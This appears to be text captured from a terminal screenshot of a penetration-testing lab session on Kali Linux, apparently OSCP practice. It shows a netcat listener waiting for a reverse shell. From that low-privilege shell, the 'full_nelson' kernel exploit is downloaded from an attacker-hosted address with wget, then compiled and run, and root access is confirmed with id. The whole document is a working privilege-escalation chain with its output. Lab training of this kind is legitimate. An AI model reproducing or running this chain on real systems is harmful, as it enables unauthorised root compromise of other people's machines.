 nc -lvnp 31337
File Modifica Visualizza Cerca Terminale Schede Aiuto
root@kali: /mnt/hgfs/L... × root@kali: /mnt/hgfs/T... × root@kali: /mnt/hgfs/L... × nc -lvnp 31337 × root@kali: ~ × ../Laboratory/oscp/bin/... ×
$ wget http://172.16.202.250/linux/full_nelson_2.6.37.c
wget http://172.16.202.250/linux/full_nelson_2.6.37.c
--2017-11-28 15:22:11--  http://172.16.202.250/linux/full_nelson_2.6.37.c
Connecting to 172.16.202.250:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9487 (9.3K) [text/x-csrc]
Saving to: `full_nelson_2.6.37.c'
100%[======================================>] 9,487       --.-K/s   in 0s
2017-11-28 15:22:11 (556 MB/s) - `full_nelson_2.6.37.c' saved [9487/9487]
$ ls
ls
full_nelson_2.6.37.c           tomcat6-tmp
hsperfdata_root                vmware-root
mod_mono_dashboard_XXGLOBAL_1  wivet
mod_mono_dashboard_default_2   www-data-temp-aspnet-0
passenger.1.0.1997
$ gcc full_nelson_2.6.37.c
gcc full_nelson_2.6.37.c
$ ls -l
ls -l
total 60
-rwxr-xr-x 1 www-data www-data 12487 Nov 28 15:22 a.out
-rw-r--r-- 1 www-data www-data  9487 Nov 29  2017 full_nelson_2.6.37.c
drwxr-xr-x 2 root     root      4096 Nov 28 02:08 hsperfdata_root
-rw------- 1 www-data www-data     4 Nov 28 06:32 mod_mono_dashboard_XXGLOBAL_1
-rw------- 1 www-data www-data     4 Nov 28 06:32 mod_mono_dashboard_default_2
drwxr-xr-x 3 root     root      4096 Nov 28 12:32 passenger.1.0.1997
drwxr-xr-x 2 root     root      4096 Nov 28 02:08 tomcat6-tmp
drwx------ 2 root     root      4096 Nov 28 02:08 vmware-root
drwxr-xr-x 2 www-data www-data  4096 Nov 28 12:35 wivet
drwx------ 5 www-data www-data  4096 Nov 28 08:37 www-data-temp-aspnet-0
$ ./a.out
./a.out
[*] Resolving kernel addresses...
 [+] Resolved econet_ioctl to 0xf83b72d0
 [+] Resolved econet_ops to 0xf83b73c0
 [+] Resolved commit_creds to 0xc01763d0
 [+] Resolved prepare_kernel_cred to 0xc0176710
[*] Calculating target...
[*] Triggering payload...
[*] Got root!
# id
id
uid=0(root) gid=0(root)
#